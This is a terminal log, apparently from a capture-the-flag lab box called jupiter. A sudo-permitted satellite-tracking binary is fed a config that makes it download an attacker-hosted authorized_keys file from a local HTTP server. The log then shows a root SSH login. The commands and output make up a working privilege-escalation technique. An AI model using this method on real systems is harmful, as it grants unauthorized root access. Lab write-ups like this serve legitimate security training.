 User jovian may run the following commands on jupiter:
    (ALL) NOPASSWD: /usr/local/bin/sattrack
jovian@jupiter:/tmp$ sudo /usr/local/bin/sattrack config.json
sudo /usr/local/bin/sattrack config.json
Satellite Tracking System
Get:0 http://10.10.14.41/authorized_keys
Get:1 http://celestrak.org/NORAD/elements/noaa.txt
Could not resolve host: celestrak.org
Get:1 http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle
Could not resolve host: celestrak.org
┌──(kali㉿)-[/tmp]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.216 - - [20/Jun/2023 01:38:59] "GET /config.json HTTP/1.1" 200 -
10.10.11.216 - - [20/Jun/2023 01:39:20] "GET /authorized_keys HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿)-[/tmp]
└─$ ssh root@10.10.11.216
Enter passphrase for key '/home/kali/.ssh/id_ed25519':
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Mon Jun 19 06:40:13 PM UTC 2023
  System load:           0.0
  Usage of /:            85.2% of 12.33GB
  Memory usage:          19%
  Swap usage:            0%
  Processes:             253
  Users logged in:       2
  IPv4 address for eth0: 10.10.11.216
  IPv6 address for eth0: dead:beef::250:56ff:feb9:7a30
  => / is using 85.2% of 12.33GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@jupiter:~#